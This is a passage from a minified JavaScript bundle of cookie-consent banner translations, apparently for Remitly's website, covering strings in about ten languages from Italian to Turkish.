individuare e risolvere i problemi, in modo da garantire un\'esperienza ancora più semplice ai clienti.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Forniscono un\'esperienza Web migliore e personalizzata in base alle tue preferenze. Ad esempio, riconosciamo ciò che hai selezionato in precedenza in modo da fornirti contenuti applicabili in base alla tua lingua e alla tua area geografica.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Ci aiutano a migliorare il nostro impegno di marketing, permettendoci di investire di meno su piattaforme come Google o Facebook e allo stesso tempo di assicurarci che tu veda gli annunci pertinenti.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Per saperne di più, consulta la nostra [Informativa sull\'uso dei cookie]({COOKIE_POLICY_LINK}). Utilizzando il nostro servizio, accetti che ti venga fornito in lingua inglese.","Want to help us improve your experience? Accept optional cookies.":"Vuoi aiutarci a migliorare la tua esperienza? Accetta i cookie facoltativi.","We use cookies to keep our site and marketing relevant to you.":"Usiamo i cookie per fare in modo che il nostro sito e il nostro marketing siano sempre pertinenti per te.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Usiamo i cookie per ricordare le tue preferenze per l\'area geografica, risolvere problemi di prestazioni e personalizzare gli annunci.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Usiamo cookie facoltativi per mostrarti offerte pertinenti e migliorare il nostro marketing. Puoi <a name=\\"manage-cookies\\" href=\\"#\\">personalizzare le tue preferenze</a> e scoprire di più nella nostra <a href=\\"{COOKIE_POLICY_LINK}\\">Informativa sull\'uso dei cookie</a>.","Yes, accept":"Sì, accetto"}')},642327:e=>{"use strict";e.exports=JSON.parse('{"Accept":"承認する","Analytical or Performance Cookies":"分析CookieまたはパフォーマンスCookie","Can we use optional cookies to improve your experience?":"お客様のエクスペリエンス向上のために、オプションのCookieを使用してもよろしいですか？","Choose your cookie settings":"Cookie設定を選択","Cookie preferences":"Cookie の設定","Decline all":"すべてを拒否","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"これらのオプションのCookieを有効にすることで、Remitlyは、より質の高いパーソナライズされたエクスペリエンスをお客様に提供するためのデータを収集できるようになります。","Functional Cookies":"機能性Cookie","Manage cookies":"Cookieの管理","No, reject":"いいえ、拒否します","Reject":"拒否","Save settings":"設定を保存","Select which cookies you want.":"ご希望のCookieを選択してください。","Strictly necessary cookies":"厳密に必要な Cookie","Targeting / Advertising":"ターゲティング/広告","These cookies are required for our Services and websites to operate and are always on.":"これらのCookieは、当社のサービスおよびウェブサイトの運営に必要なもので、常に有効になっています。","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"これらのCookieは、当社の製品を向上させ、お客様が当社の製品をどのように使用しているかを当社に開示します。また、お客様のカスタマーエクスペリエンスをより円滑にするために、問題の発見・修正に使用されます。","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"これらのCookieは、お客様の好みに基づいてカスタマイズされた、より良いウェブ体験を提供します。例えば、言語や地域に応じたコンテンツを提供するために、お客様が過去に選択された内容を認識します。","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"これらのCookieは、当社のマーケティング活動の改善に使用され、GoogleやFacebookなどのプラットフォームへの支出を抑えながら、お客様に適切な広告を提供できるようにします。","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"詳細は、Remitlyの[Cookieに関するポリシー]({COOKIE_POLICY_LINK})をご確認ください。当社のサービスを利用することにより、お客様は、当社がサービスを英語で提供することに同意するものとします。","Want to help us improve your experience? Accept optional cookies.":"使いやすさの向上のため、ご協力をお願いいたします。オプションのCookieを有効にしてください。","We use cookies to keep our site and marketing relevant to you.":"当社は、当社のサイトおよびマーケティングをお客様に適したものとし続けるためにCookieを使用しています。","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Cookieは、お客様の地域設定を記憶し、パフォーマンスの問題を修正し、広告をパーソナライズするために使用されます。","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"当社は、お客様への関連特典の表示や、当社のマーケティング向上のためにオプションのCookieを使用します。<a name=\\"manage-cookies\\" href=\\"#\\">設定のカスタマイズ</a>が可能です。また、当社の<a href=\\"{COOKIE_POLICY_LINK}\\">Cookieに関するポリシー</a>もご確認いただけます。","Yes, accept":"はい、同意します"}')},637600:e=>{"use strict";e.exports=JSON.parse('{"Accept":"동의","Analytical or Performance Cookies":"분석 또는 성능 쿠키","Can we use optional cookies to improve your experience?":"사용자 환경 개선을 위해 선택적 쿠키 사용에 동의하시겠어요?","Choose your cookie settings":"쿠키 설정 선택","Cookie preferences":"쿠키 기본 설정","Decline all":"모두 거부","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"이 쿠키 옵션을 활성화하면 Remitly에서 더 나은 개인 맞춤형 환경을 제공하기 위한 데이터를 수집하는 데 동의하게 됩니다.","Functional Cookies":"기능 쿠키","Manage cookies":"쿠키 관리","No, reject":"아니요, 거부","Reject":"거부","Save settings":"설정 저장","Select which cookies you want.":"원하는 쿠키를 선택하세요.","Strictly necessary cookies":"필수 쿠키","Targeting / Advertising":"표적/광고","These cookies are required for our Services and websites to operate and are always on.":"당사의 서비스 및 웹사이트 운영에 필요한 쿠키이며 항상 켜져 있습니다.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"당사의 상품을 향상시키고 귀하가 당사의 상품을 사용하는 방법을 확인하여 더 좋은 서비스를 제공할 수 있도록 하는 쿠키입니다. 또한 당사는 이러한 쿠키를 사용하여 문제를 발견하고 이를 해결하여 더욱 원활한 고객 경험을 제공할 수 있게 됩니다.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"귀하의 선호도에 따라 더 나은 개인 맞춤형 환경을 제공하는 쿠키입니다. 예를 들면, 언어 및 지역과 관련된 콘텐츠를 제공하기 위해 이전에 선택한 사항을 인식합니다.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Google 또는 Facebook과 같은 플랫폼에 대한 지출을 줄이면서 관련 광고를 제공할 수 있도록 당사의 마케팅 활동을 개선하는 데 도움이 되는 쿠키입니다.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"자세한 내용은 [쿠키 정책]({COOKIE_POLICY_LINK})을 참조하세요. 당사 서비스를 사용함으로써 귀하는 당사가 영어로 서비스를 제공하는 데 동의합니다.","Want to help us improve your experience? Accept optional cookies.":"환경 개선에 도움을 주시겠어요? 쿠키 옵션에 동의해 주세요.","We use cookies to keep our site and marketing relevant to you.":"당사는 귀하에게 관련성 있는 사이트와 마케팅을 제공하기 위해 쿠키를 사용합니다.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"당사는 쿠키를 사용하여 귀하의 지역 기본 설정을 기억하고, 기능 문제를 해결하고, 광고를 맞춤화합니다.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"당사는 선택적 쿠키를 사용하여 사용자에게 관련 혜택을 표시하고 마케팅을 개선합니다. <a name=\\"manage-cookies\\" href=\\"#\\">기본 설정을 사용자 지정</a>하고 <a href=\\"{COOKIE_POLICY_LINK}\\">쿠키 정책</a>에서 자세한 내용을 확인할 수 있습니다.","Yes, accept":"예, 수락"}')},570612:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accepteren","Analytical or Performance Cookies":"Analytische of prestatiecookies","Can we use optional cookies to improve your experience?":"Mogen we optionele cookies gebruiken om je ervaring te verbeteren?","Choose your cookie settings":"Kies uw cookie-instellingen","Cookie preferences":"Cookie-voorkeuren","Decline all":"Alles weigeren","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Als je deze optionele cookies inschakelt, kunnen we gegevens verzamelen waarmee we je een betere en meer persoonlijke ervaring kunnen bieden.","Functional Cookies":"Functionele cookies","Manage cookies":"Cookies beheren","No, reject":"Nee, weigeren","Reject":"Weigeren","Save settings":"Instellingen opslaan","Select which cookies you want.":"Selecteer welke cookies je wilt.","Strictly necessary cookies":"Strikt noodzakelijke cookies","Targeting / Advertising":"Gericht/advertenties","These cookies are required for our Services and websites to operate and are always on.":"Deze cookies zijn vereist voor de werking van onze dienstverlening en websites en zijn altijd ingeschakeld.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Deze cookies verbeteren onze producten en tonen ons hoe je onze producten gebruikt, zodat we ze kunnen aanscherpen. We gebruiken deze cookies ook om problemen te vinden en op te lossen om zo je klantervaring nog soepeler te laten verlopen.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Deze cookies bieden je een betere, aangepaste webervaring gebaseerd op je voorkeuren. We herkennen bijvoorbeeld je eerdere selecties om de juiste taal en regionale content te bieden.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Deze cookies helpen ons om onze marketingplannen te verbeteren, zodat we minder hoeven uit te geven aan platformen zoals Google en Facebook, maar wel zeker weten dat we je relevante advertenties bieden.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Lees voor meer informatie ons [cookiebeleid]({COOKIE_POLICY_LINK}). Door onze dienstverlening te gebruiken, stem je ermee in dat we de dienstverlening in het Engels aanbieden.","Want to help us improve your experience? Accept optional cookies.":"Wil je ons helpen om je ervaring te verbeteren? Accepteer dan optionele cookies.","We use cookies to keep our site and marketing relevant to you.":"We gebruiken cookies om ervoor te zorgen dat onze site en marketing relevant blijven voor jou.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"We gebruiken cookies om je regiovoorkeuren te onthouden, prestatieproblemen op te lossen en advertenties te personaliseren.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"We gebruiken optionele cookies om je relevante aanbiedingen te laten zien en onze marketing te verbeteren. Je kunt <a name=\\"manage-cookies\\" href=\\"#\\">je voorkeuren aanpassen</a> en meer informatie vinden in ons <a href=\\"{COOKIE_POLICY_LINK}\\">Cookiebeleid</a>.","Yes, accept":"Ja, accepteren"}')},465558:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Akceptuj","Analytical or Performance Cookies":"Funkcjonalne pliki cookie i pliki cookie analizujące wydajność","Can we use optional cookies to improve your experience?":"Czy możemy użyć opcjonalnych plików cookie, aby zapewnić Ci lepsze wrażenia?","Choose your cookie settings":"Wybierz ustawienia plików cookie","Cookie preferences":"Preferencje dotyczące plików cookie","Decline all":"Odrzuć wszystkie","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Włączenie opcjonalnych plików cookie pomoże nam gromadzić dane, dzięki którym będziemy mogli świadczyć lepszą, bardziej spersonalizowaną obsługę.","Functional Cookies":"Funkcjonalne pliki cookie","Manage cookies":"Zarządzaj plikami cookie","No, reject":"Nie, odrzucam","Reject":"Odrzuć","Save settings":"Zapisz ustawienia","Select which cookies you want.":"Wybierz żądane pliki cookie.","Strictly necessary cookies":"Niezbędne pliki cookie","Targeting / Advertising":"Śledzące/reklamowe pliki cookie","These cookies are required for our Services and websites to operate and are always on.":"Są to pliki cookie niezbędne do działania naszych usług i witryn. Te pliki są zawsze włączone.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Te pliki cookie zwiększają wydajność naszych produktów, co pozwala nam je ulepszać. Wykorzystujemy je także do wyszukiwania i naprawiania błędów, aby klienci byli bardziej zadowoleni z działania naszych usług.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Te pliki cookie pozwalają nam oferować użytkownikom lepsze doświadczenia w oparciu o ich preferencje. Przykładowo zapamiętujemy Twoje wcześniejsze wybory, aby prezentować Ci treści dopasowane pod względem języka i lokalizacji.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Te pliki cookie pomagają nam zwiększyć skuteczność działań marketingowych. Dzięki nim wydajemy mniej środków na korzystanie z platform takich jak Google czy Facebook, ale nadal prezentujemy klientom ukierunkowane reklamy.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Aby dowiedzieć się więcej, zapoznaj się z [Polityką dotyczącą plików cookie]({COOKIE_POLICY_LINK}). Korzystając z naszych usług, wyrażasz zgodę na świadczenie przez nas obsługi w języku angielskim.","Want to help us improve your experience? Accept optional cookies.":"Czy chcesz pomóc nam ulepszyć jakość obsługi? Zaakceptuj opcjonalne pliki cookie.","We use cookies to keep our site and marketing relevant to you.":"Używamy plików cookie, aby dostosowywać naszą witrynę i marketing do Twoich potrzeb.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Używamy plików cookie do zapamiętywania preferencji dotyczących regionu, rozwiązywania problemów z wydajnością i personalizowania reklam.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Używamy opcjonalnych plików cookie, aby przedstawiać Ci odpowiednie oferty i poprawiać nasz marketing. Więcej dowiesz się z naszej <a href=\\"{COOKIE_POLICY_LINK}\\">Polityki dotyczącej plików cookie</a>. Możesz też <a name=\\"manage-cookies\\" href=\\"#\\">dostosować swoje preferencje</a>.","Yes, accept":"Tak, akceptuję"}')},328302:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Aceitar","Analytical or Performance Cookies":"Cookies analíticos ou de desempenho","Can we use optional cookies to improve your experience?":"Podemos usar cookies opcionais para melhorar a sua experiência?","Choose your cookie settings":"Escolha suas configurações de cookies","Cookie preferences":"Preferências de cookies","Decline all":"Recusar todos","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"A habilitação dos cookies opcionais nos ajuda a coletar dados para oferecer a você uma experiência melhor e mais personalizada.","Functional Cookies":"Cookies funcionais","Manage cookies":"Gerenciar cookies","No, reject":"Não, rejeitar","Reject":"Rejeitar","Save settings":"Salvar configurações","Select which cookies you want.":"Selecione os cookies que deseja aceitar.","Strictly necessary cookies":"Cookies estritamente necessários","Targeting / Advertising":"Segmentação/publicidade","These cookies are required for our Services and websites to operate and are always on.":"Esse cookies são obrigatórios para a operação de nossos Serviços e sites e estão sempre habilitados.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Esses cookies aprimoram nossos produtos e nos mostram como você os utiliza para que possamos torná-los ainda melhores. Também utilizamos esses cookies para localizar e corrigir problemas e tornar a experiência do cliente ainda mais simples.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Esses cookies oferecem uma experiência melhor na Web, personalizada com base nas suas preferências. Por exemplo, nós reconhecemos as suas seleções anteriores para fornecer conteúdo aplicável a seu idioma e à sua região.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Esses cookies nos ajudam a melhorar nossas iniciativas de marketing, a gastar menos em plataformas como o Google ou o Facebook e a garantir que os anúncios mais relevantes sejam exibidos para você.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Para saber mais, consulte nossa [Política de cookies]({COOKIE_POLICY_LINK}). Ao utilizar nosso serviço, você consente com o fornecimento do serviço no idioma inglês.","Want to help us improve your experience? Accept optional cookies.":"Quer nos ajudar a melhorar a sua experiência? Aceite os cookies opcionais.","We use cookies to keep our site and marketing relevant to you.":"Utilizamos cookies para manter nosso site e nosso marketing relevantes para você.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Usamos cookies para memorizar suas preferências de região, corrigir problemas de desempenho e personalizar anúncios.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Utilizamos cookies opcionais para mostrar ofertas relevantes para você e melhorar nosso marketing. Você pode <a name=\\"manage-cookies\\" href=\\"#\\">personalizar suas preferências</a> e saber mais em nossa <a href=\\"{COOKIE_POLICY_LINK}\\">Política de cookies</a>.","Yes, accept":"Sim, aceitar"}')},3205:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Acceptă","Analytical or Performance Cookies":"Module cookie analitice sau de performanță","Can we use optional cookies to improve your experience?":"Putem folosi module cookie opționale pentru a-ți îmbunătăți experiența?","Choose your cookie settings":"Alege setările privind modulele cookie","Cookie preferences":"Preferințe pentru module cookie","Decline all":"Refuză tot","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Activarea acestor module cookie opționale ne ajută să colectăm date pentru a-ți oferi o experiență mai bună și mai personalizată.","Functional Cookies":"Module cookie funcționale","Manage cookies":"Gestionează modulele cookie","No, reject":"Nu, resping","Reject":"Respinge","Save settings":"Salvează setările","Select which cookies you want.":"Selectează ce module cookie dorești.","Strictly necessary cookies":"Module cookie strict necesare","Targeting / Advertising":"Țintire/promovare","These cookies are required for our Services and websites to operate and are always on.":"Aceste module cookie sunt necesare pentru ca serviciile și site-urile noastre web să funcționeze și să rămână în permanență active.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Aceste module cookie ne arată cum folosești produsele noastre, astfel încât să le putem îmbunătăți. Folosim aceste module cookie inclusiv pentru a găsi și a remedia probleme și pentru a optimiza și mai mult experiența clienților.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Aceste module cookie îți oferă o experiență web superioară, personalizată în funcție de preferințele tale. De exemplu, recunoaștem selecțiile tale anterioare pentru a-ți oferi conținut relevant în funcție de limba ta și regiunea în care te afli.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Aceste module cookie ne ajută să ne îmbunătățim eforturile de marketing, permițându-ne să cheltuim mai puțin pe platforme precum Google sau Facebook, asigurându-ne totodată că îți oferim publicitate relevantă.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Pentru a afla mai multe, consultă [Politica noastră privind modulele cookie]({COOKIE_POLICY_LINK}). Prin folosirea serviciului nostru, îți exprimi acordul cu faptul că oferim serviciul în limba engleză.","Want to help us improve your experience? Accept optional cookies.":"Vrei să ne ajuți să-ți oferim o experiență mai bună? Acceptă modulele cookie opționale.","We use cookies to keep our site and marketing relevant to you.":"Folosim module cookie pentru ca site-ul nostru și materialele noastre de marketing să fie în continuare relevante pentru tine.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Utilizăm module cookie pentru a reține preferințele tale cu privire la regiune, pentru a remedia problemele de performanță și pentru a personaliza reclamele.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Folosim module cookie opționale pentru a-ți arăta oferte relevante și pentru a ne îmbunătăți marketingul. Poți <a name=\\"manage-cookies\\" href=\\"#\\">personaliza preferințele</a> și poți afla mai multe în <a href=\\"{COOKIE_POLICY_LINK}\\">Politica noastră privind modulele cookie</a>.","Yes, accept":"Da, accept"}')},743814:e=>{"use strict";e.exports=JSON.parse('{"Accept":"ยอมรับ","Analytical or Performance Cookies":"คุกกี้เพื่อการวิเคราะห์หรือวัดผลการทำงาน","Can we use optional cookies to improve your experience?":"เราสามารถใช้คุกกี้ที่ไม่จำเป็นเพื่อช่วยปรับปรุงประสบการณ์ของคุณได้หรือไม่?","Choose your cookie settings":"เลือกการตั้งค่าคุกกี้ของคุณ","Cookie preferences":"การตั้งค่าคุกกี้","Decline all":"ปฏิเสธทั้งหมด","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"การเปิดใช้งานคุกกี้ที่ไม่จำเป็นเหล่านี้จะช่วยเรารวบรวมข้อมูลเพื่อที่จะมอบประสบการณ์ที่ดีขึ้นและเป็นส่วนตัวมากขึ้นให้แก่คุณ","Functional Cookies":"คุกกี้เพื่อช่วยในการใช้งาน","Manage cookies":"จัดการคุกกี้","No, reject":"ไม่ ขอปฏิเสธ","Reject":"ปฏิเสธ","Save settings":"บันทึกการตั้งค่า","Select which cookies you want.":"เลือกคุกกี้ที่คุณต้องการ","Strictly necessary cookies":"คุกกี้ที่มีความจำเป็นอย่างยิ่ง","Targeting / Advertising":"การกำหนดเป้าหมาย/การโฆษณา","These cookies are required for our Services and websites to operate and are always on.":"คุกกี้เหล่านี้มีความจำเป็นสำหรับการบริการและเว็บไซต์ต่าง ๆ ของเรา และต้องเปิดไว้ตลอด","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"คุกกี้เหล่านี้ช่วยปรับปรุงผลิตภัณฑ์ต่าง ๆ ของเราและแสดงให้เราเห็นว่าคุณใช้ผลิตภัณฑ์ของเราอย่างไร ดังนั้นเราจึงสามารถพัฒนาผลิตภัณฑ์ให้ดียิ่งขึ้นได้ เรายังใช้คุกกี้เหล่านี้เพื่อค้นหาหรือแก้ไขปัญหาเพื่อให้ลูกค้าของคุณได้รับประสบการณ์ที่ราบรื่นมากขึ้น","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"คุกกี้เหล่านี้มอบประสบการณ์การใช้งานเว็บไซต์ที่สามารถกำหนดเองได้ตามการตั้งค่าของคุณได้ดียิ่งขึ้น ยกตัวอย่างเช่น เราได้จดจำการเลือกครั้งก่อนหน้านี้ของคุณเพื่อให้มีเนื้อหาที่มีความเหมาะสมกับภูมิภาคและภาษา","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"คุกกี้เหล่านี้เพื่อให้เราปรับปรุงความพยายามด้านการตลาดของเรา ทำให้เราใช้จ่ายลงในแพลตฟอร์มต่าง ๆ เช่น Google หรือ Facebook น้อยลง ในขณะเดียวกันก็ต้องแน่ใจว่าเราได้ให้บริการโฆษณาที่เกี่ยวข้องแก่คุณ","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"เพื่อดูข้อมูลเพิ่มเติม ดู[นโยบายคุกกี้]({COOKIE_POLICY_LINK})ของเรา ด้วยการใช้บริการของเรา นั่นหมายความว่าคุณยินยอมให้เราให้บริการในภาษาอังกฤษ","Want to help us improve your experience? Accept optional cookies.":"ต้องการให้เราช่วยปรับปรุงประสบการณ์ของคุณหรือไม่? ยอมรับคุกกี้ที่ไม่จำเป็น","We use cookies to keep our site and marketing relevant to you.":"เราใช้คุกกี้เพื่อให้เว็บไซต์และการตลาดของเราเชื่อมโยงกับคุณ","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"เราใช้คุกกี้เพื่อจดจำการตั้งค่าภูมิภาคของคุณ แก้ไขปัญหาด้านประสิทธิภาพ และปรับแต่งโฆษณา","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"เราสามารถใช้คุกกี้ที่ไม่จำเป็นเพื่อแสดงข้อเสนอที่เกี่ยวข้องกับคุณและปรับปรุงด้านการตลาดของเรา คุณสามารถ<a name=\\"manage-cookies\\" href=\\"#\\">ปรับแต่งการตั้งค่าของคุณ</a> และดูข้อมูลเพิ่มเติมได้ใน<a href=\\"{COOKIE_POLICY_LINK}\\">นโยบายคุกกี้ของเรา</a>","Yes, accept":"ใช่ ยอมรับ"}')},525130:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Tanggapin ang","Analytical or Performance Cookies":"Analytical o Performance Cookies","Can we use optional cookies to improve your experience?":"Puwede ba kaming gumamit ng opsyonal na cookies para mapahusay ang iyong karanasan?","Choose your cookie settings":"Piliin ang iyong mga setting ng cookie","Cookie preferences":"Mga kagustuhan sa cookie","Decline all":"Tanggihan lahat","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Ang pag-enable sa opsyonal na cookies na ito ay makakatulong sa aming mangolekta ng data para makapagbigay sa iyo ng mas maganda at mas naka-personalize na karanasan.","Functional Cookies":"Functional cookies","Manage cookies":"Pamahalaan ang cookies","No, reject":"Hindi, tanggihan","Reject":"Tanggihan","Save settings":"I-save ang mga setting","Select which cookies you want.":"Piliin kung aling cookies ang gusto mo.","Strictly necessary cookies":"Kinakailangang cookies","Targeting / Advertising":"Targeting / Advertising","These cookies are required for our Services and websites to operate and are always on.":"Ito ay ang cookies na kinakailangan para sa pagpapatakbo ng aming mga Serbisyo at website at palaging naka-on.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Pinapaganda ng cookies na ito ang mga produkto namin at pinapakita sa amin kung paano mo ginagamit ang aming mga produkto, upang mas mapaunlad namin ang mga ito. Ginagamit din namin ang cookies na ito upang hanapin at ayusin ang mga problema upang gawing mas maalwan ang iyong karanasan bilang customer.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Binibigyan ka ng cookies na ito ng mas maganda, at customized na web experience batay sa mga kagustuhan mo. Halimbawa, kinikilala namin ang mga nauna mong pagpili upang magbigay ng pang-wika at naaangkop sa rehiyong content.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Tinutulungan kami ng cookies na ito na paunlarin ang aming mga pagsisikap sa marketing, na nagbibigay daan sa amin na makatipid sa mga platform katulad ng Google o Facebook habang sinisiguradong pinaglilingkuran ka namin ng may kaugnayang patalastas.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Para matuto pa, tingnan ang aming [Patakaran sa Cookie]({COOKIE_POLICY_LINK}). Sa pamamagitan ng paggamit sa aming serbisyo, pinapahintulutan mo kaming ibigay ang serbisyo sa wikang English.","Want to help us improve your experience? Accept optional cookies.":"Gusto mo ba kaming tulungang pagandahin ang iyong karanasan? Tanggapin ang mga opsyonal na cookies.","We use cookies to keep our site and marketing relevant to you.":"Gumagamit kami ng cookies para panatilihing nauugnay sa iyo ang aming site at marketing.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Gumagamit kami ng cookies para tandaan ang iyong preferences sa rehiyon, ayusin ang mga problema sa performance, at i-personalize ang ads.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Gumagamit kami ng opsyonal na cookies para magpakita sa iyo ng mga kaugnay na offer at mapahusay ang aming marketing. Puwede mong <a name=\\"manage-cookies\\" href=\\"#\\">i-customize ang iyong preferences</a> at matuto pa sa aming <a href=\\"{COOKIE_POLICY_LINK}\\">Patakaran sa Cookie</a>.","Yes, accept":"Oo, tanggapin"}')},194476:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Kabul et","Analytical or Performance Cookies":"Analiz ve Performansla Bağlantılı Tanımlama Bilgileri","Can we use optional cookies to improve your experience?":"Deneyiminizi iyileştirmek için isteğe bağlı çerezler kullanabilir miyiz?","Choose your cookie settings":"Tanımlama bilgisi ayarlarınızı seçin","Cookie preferences":"Çerez tercihleri","Decline all":"Tümünü reddet","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Bu isteğe bağlı tanımlama bilgilerini etkinleştirmeniz, size daha iyi, daha kişisel bir deneyim sunmak için veri toplamamıza yardımcı olur.","Functional Cookies":"İşlevsel Tanımlama Bilgileri","Manage cookies":"Tanımlama bilgilerini yönet","No, reject":"Hayır, reddet","Reject":"Reddet","Save settings":"Ayarları kaydet","Select which cookies you want.":"İstediğiniz çerezleri seçin.","Strictly necessary cookies":"Kesinlikle Gerekli Tanımlama Bilgileri","Targeting / Advertising":"Hedefleme/Reklam","These cookies are required for our Services and websites to operate and are always on.":"Bu tanımlama bilgileri, Hizmetlerimizin ve web sitelerimizin faaliyet göstermesi için gereklidir ve her zaman etkindir.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Bu tanımlama bilgileri, ürünlerimizi geliştirir ve ürünlerimizi daha iyi hâle getirebilmemiz için bize bunları nasıl kullandığınızı gösterir. Bu tanımlama bilgilerini aynı zamanda sorunları tespit edip çözerek müşteri deneyiminizi daha da sorunsuz hâle getirmek için kullanıyoruz.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Bu tanımlama bilgileri, size tercihleriniz doğrultusunda özelleştirilmiş, daha iyi bir web deneyimi sunar. Örneğin önceki seçimlerinizi hatırlayarak tercih ettiğiniz dil ve bulunduğunuz bölge için geçerli içerikler sunarız.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Bu tanımlama bilgileri pazarlama girişimlerimizi geliştirmemize yardımcı olarak Google veya Facebook gibi 